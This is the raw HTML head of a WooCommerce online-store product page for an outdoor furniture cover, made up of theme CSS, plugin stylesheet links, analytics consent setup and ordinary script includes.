!important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='single-size-guide-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/front/single-size-guide.min.css?ver=1.6.73.2' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.drtechlove.com.au/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<style id='pi-edd-template-inline-css'>

            .pi-edd{
                text-align:center;
                margin-top:5px;
                margin-bottom:5px;
                font-size:12px;
                border-radius:6px;
            }

            .pi-edd span{
                font-weight:bold;
            }

            .pi-edd-product{
                background:#f0947e;
                color:#ffffff;
                padding: 5px 5px;
                margin-top:1rem;
                margin-bottom:1rem;
                clear:both;
            }

            .pi-edd-loop{
                background:#f0947e;
                color:#ffffff;
                padding: 5px 5px;
            }

            .pi-edd-cart{
                background:#f0947e;
                color:#ffffff;
                padding: 5px 5px;
                text-align:left;
                display:inline-block;
                padding:0px 10px;
            }
        
</style>
<link rel='stylesheet' id='payright_style_modal-css' href='https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/css/payright_style_modal.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='payright_style_main-css' href='https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/css/payright_style_main.css?ver=1.0.1' media='all' />
<style id='payright_style_main-inline-css'>
#productPayrightLogoImg {
    max-height: 3em !important;
    vertical-align: middle !important;
    display: inline-block !important;
    border: 0px !important;
    width: 100px !important;
}

#PayrightHowitWorksmodalPopup header img {
    height: auto  !important;
}
</style>
<link rel='stylesheet' id='prpopup-css' href='https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/css/payright-modal.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.23' media='all' />
<link rel='stylesheet' id='xoo-cp-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/added-to-cart-popup-woocommerce/assets/css/xoo-cp-style.css?ver=1.7' media='all' />
<style id='xoo-cp-style-inline-css'>
td.xoo-cp-pqty{
			    min-width: 120px;
			}
			.xoo-cp-container{
				max-width: 650px;
			}
			.xcp-btn{
				background-color: #777777;
				color: #ffffff;
				font-size: 14px;
				border-radius: 5px;
				border: 1px solid #777777;
			}
			.xcp-btn:hover{
				color: #ffffff;
			}
			td.xoo-cp-pimg{
				width: 20%;
			}
			table.xoo-cp-pdetails , table.xoo-cp-pdetails tr{
				border: 0!important;
			}
			table.xoo-cp-pdetails td{
				border-style: solid;
				border-width: 0px;
				border-color: #ebe9eb;
			}
</style>
<link rel='stylesheet' id='laybuy_css-css' href='https://www.drtechlove.com.au/wp-content/plugins/laybuy-gateway-for-woocommerce/assets/css/laybuy.css?ver=5.3.9' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://www.drtechlove.com.au/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=5.0' media='all' />
<link rel='stylesheet' id='wc-zipmoney-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/css/woocommerce-zipmoney-payment-front.css?ver=1.2' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/style.css?ver=4.1.2' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #657E21;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #657E21;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #a6bf62;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #444444;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #657E21;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #444444;
			}

			.widget h1 {
				border-bottom-color: #444444;
			}

			body,
			.secondary-navigation a {
				color: #777777;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #7c7c7c;
			}

			a {
				color: #657E21;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #657E21;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #657E21;
				border-color: #657E21;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #4c6508;
				border-color: #4c6508;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #922627;
				border-color: #922627;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #790d0e;
				border-color: #790d0e;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #6d6d6d;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #ffffff;
				color: #777777;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #657E21;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #657E21;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #444444;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #5d5d5d;
				}

				.secondary-navigation ul.menu a {
					color: #444444;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
</style>
<link rel='stylesheet' id='storefront-icons-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.1.2' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.1.2' media='all' />
<link rel='stylesheet' id='wizit_custom_css-css' href='https://www.drtechlove.com.au/wp-content/plugins/wizit-gateway-for-woocommerce/assets/css/custom-popup.css?ver=1.0' media='all' />
<link rel='stylesheet' id='wizit_checkout_css-css' href='https://www.drtechlove.com.au/wp-content/plugins/wizit-gateway-for-woocommerce/assets/css/checkout.css?ver=1.0' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.1.2' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #657E21;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #a6bf62;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #657E21;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #777777;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #7c7c7c;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #777777;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #657E21;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #657E21;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #6d6d6d;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #777777;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #777777;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #657E21;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #657E21;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #4c6508;
				border-color: #4c6508;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #657E21;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #657E21;
				border-color: #657E21;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #4c6508;
				border-color: #4c6508;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #922627;
				border-color: #922627;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #790d0e;
				border-color: #790d0e;
				color: #ffffff;
			}

			.button.loading {
				color: #657E21;
			}

			.button.loading:hover {
				background-color: #657E21;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #444444;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #777777;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #777777;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #657E21;
				}
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://www.drtechlove.com.au/wp-content/themes/bookshop/style.css?ver=1.0.18' media='all' />
<style id='storefront-child-style-inline-css'>

				.secondary-navigation ul.menu li a,
				.woocommerce-breadcrumb a,
				ul.products li.product .price,
				.star-rating span:before {
					color: #922627;
				}

				.site-header-cart .widget_shopping_cart, .main-navigation ul.menu ul.sub-menu, .main-navigation ul.nav-menu ul.children {
					background-color: #ffffff;
				}

				.star-rating:before {
					color: #777777;
				}

				.single-product div.product .summary .price,
				#reviews .commentlist li .review-meta strong,
				.main-navigation ul li.smm-active .widget h3.widget-title {
					color: #444444;
				}

				ul.products li.product h3,
				ul.products li.product .button,
				ul.products li.product .added_to_cart,
				.widget-area .widget a:not(.button) {
					color: #657E21;
				}

				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.add_to_cart_button,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.added_to_cart,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.add_to_cart_button:hover,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.added_to_cart:hover,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.product_type_grouped,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.product_type_grouped:hover {
					color: #657E21 !important;
					background-color: transparent !important;
				}

				.widget-area .widget a:hover,
				.main-navigation ul li a:hover,
				.main-navigation ul li:hover > a,
				.site-title a:hover, a.cart-contents:hover,
				.site-header-cart .widget_shopping_cart a:hover,
				.site-header-cart:hover > li > a,
				ul.menu li.current-menu-item > a {
					color: #3d5600;
				}

				ul.products li.product .format,
				ul.products li.product .author,
				ul.products li.product .button:before,
				mark {
					color: #777777;
				}

				.onsale {
					background-color: #657E21;
					color: #ffffff;
				}

				.secondary-navigation ul.menu li a:hover {
					color: #ba4e4f;
				}

				.site-header:before {
					background-color: #657E21;
				}

				.button,
				button:not(.pswp__button),
				input[type=button],
				input[type=reset],
				input[type=submit],
				.site-header-cart .cart-contents {
					background: #657E21; /* Old browsers */
					background: -moz-linear-gradient(top, #799235 0%, #657E21 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #799235 0%,#657E21 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #799235 0%,#657E21 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#799235", endColorstr="#657E21",GradientType=0 ); /* IE6-9 */
					color: #ffffff
				}

				.button:hover,
				button:not(.pswp__button):hover,
				input[type=button]:hover,
				input[type=reset]:hover,
				input[type=submit]:hover,
				.site-header-cart .cart-contents:hover {
					background: #657E21; /* Old browsers */
					background: -moz-linear-gradient(top, #657E21 0%, #425b00 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #657E21 0%,#425b00 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #657E21 0%,#425b00 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#657E21", endColorstr="#425b00",GradientType=0 ); /* IE6-9 */
				}

				.button.alt,
				button.alt,
				input[type=button].alt,
				input[type=reset].alt,
				input[type=submit].alt {
					background: #922627; /* Old browsers */
					background: -moz-linear-gradient(top, #a63a3b 0%, #922627 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #a63a3b 0%,#922627 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #a63a3b 0%,#922627 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#a63a3b", endColorstr="#922627",GradientType=0 ); /* IE6-9 */
					color: #ffffff
				}

				.button.alt:hover,
				button.alt:hover,
				input[type=button].alt:hover,
				input[type=reset].alt:hover,
				input[type=submit].alt:hover {
					background: #922627; /* Old browsers */
					background: -moz-linear-gradient(top, #922627 0%, #6f0304 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #922627 0%,#6f0304 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #922627 0%,#6f0304 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#922627", endColorstr="#6f0304",GradientType=0 ); /* IE6-9 */
				}

				.site-header-cart .cart-contents:hover,
				.site-header-cart:hover .cart-contents,
				ul.menu li.current-menu-item > a.cart-contents {
					color: #ffffff
				}

				ul.menu li.current-menu-item > a,
				table th,
				#payment .payment_methods li label {
					color: #444444;
				}

				.main-navigation ul.nav-menu > li:hover > a,
				ul.menu li.current-menu-item > a:not(.cart-contents),
				.main-navigation ul.menu ul,
				.site-header-cart .widget_shopping_cart,
				.smm-mega-menu {
					background: #ffffff;
				}

				.main-navigation ul li.smm-active li:hover a {
					color: #657E21 !important;
				}

				.widget-area .widget,
				table,
				.woocommerce-tabs ul.tabs,
				.storefront-sorting,
				#order_review_heading,
				#order_review {
					background: #ffffff;
				}

				.widget-area .widget.widget_shopping_cart {
					background: #ffffff;
				}

				.widget-area .widget .widget-title, .widget-area .widget .widgettitle,
				.site-main .storefront-product-section .section-title {
					border-bottom-color: #f0f0f0;
				}

				.widget-area .widget .widget-title:after, .widget-area .widget .widgettitle:after {
					background-color: #f0f0f0;
					border: 2px solid #ffffff;
					box-shadow: 0 0 0 2px #f0f0f0;
				}

				.site-main .storefront-product-section .section-title:after {
					background-color: #f0f0f0;
					border: 2px solid #ffffff;
					box-shadow: 0 0 0 2px #f0f0f0;
				}
</style>
<link rel='stylesheet' id='bookshop-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C400italic%2C700%7CLato%3A300%2C400%2C400italic%2C700%2C700italic%2C900&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.1.2' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/sitemap-with-woocommerce/css/page-list.css?ver=4.2' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-MCT4BGX4ZE", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
</script>
<script src="https://www.drtechlove.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/miniorange-login-openid/includes/js/mo_openid_jquery.cookie.min.js?ver=6.7.4" id="js-cookie-script-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/miniorange-login-openid/includes/js/mo-openid-social_login.js?ver=6.7.4" id="mo-social-login-script-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.drtechlove.com.au/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.google.com/recaptcha/api.js?explicit&amp;hl=en_US" id="recaptcha-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.drtechlove.com.au\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script defer="defer" src="https://www.drtechlove.com.au/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=5.0" id="grw-public-main-js-js"></script>
<script type="text/javascript" defer src="https://static.zipmoney.com.au/lib/js/zm-widget-js/dist/zip-widget.min.js?ver=1"></script><script src="https://www.drtechlove.com.au/wp-content/plugins/wizit-gateway-for-woocommerce/assets/js/custom-popup.js?ver=1.0" id="wizit_custom_js-js"></script>
<link rel="https://api.w.org/" href="https://www.drtechlove.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.drtechlove.com.au/wp-json/wp/v2/product/13113267" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.drtechlove.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.drtechlove.com.au/?p=13113267' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.drtechlove.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.drtechlove.com.au%2Fproduct%2F205x104x71cm-garden-outdoor-furniture-waterproof-breathable-dust-cover-table-shelter%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.drtechlove.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.drtechlove.com.au%2Fproduct%2F205x104x71cm-garden-outdoor-furniture-waterproof-breathable-dust-cover-table-shelter%2F&#038;format=xml" />
<link id="global" href="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/front/adsw-style.min.css?ver=1.6.73.2" rel="stylesheet" type="text/css"/>
